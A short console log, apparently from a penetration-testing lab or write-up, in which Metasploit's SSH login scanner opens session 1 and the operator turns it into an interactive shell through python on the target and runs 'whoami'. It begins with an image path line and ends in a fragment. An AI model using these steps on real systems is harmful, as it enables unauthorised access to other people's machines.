 msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
whoami
whoami
start
$